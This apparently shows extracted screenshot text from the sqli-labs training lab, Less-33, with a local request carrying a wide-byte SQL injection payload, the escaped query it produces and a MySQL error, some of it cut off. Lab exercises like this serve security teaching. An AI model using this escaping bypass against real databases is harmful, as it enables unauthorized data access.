 localhost:8001/Less-33/?id=%e5%5c%27
Welcome Dhakkan
e55c27
The filtered request is :錦\\'
e98ca65c5c27
SELECT * FROM users WHERE id='錦\\'' LIMIT 0,1
rror in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
near ''錦\\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-33